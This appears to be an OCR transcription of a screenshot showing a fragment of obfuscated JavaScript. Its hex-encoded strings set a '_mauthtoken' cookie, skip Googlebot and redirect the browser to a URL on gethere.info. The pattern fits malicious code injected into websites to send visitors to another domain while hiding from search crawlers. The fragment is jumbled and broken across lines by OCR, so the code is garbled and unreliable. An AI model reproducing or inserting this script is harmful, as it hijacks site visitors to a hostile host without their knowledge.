
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x6
9\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6
E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\
x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x7
4\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x
6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3
D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6
F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63
\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]]
[_0x446d[1]](_0x446d[0])== -1)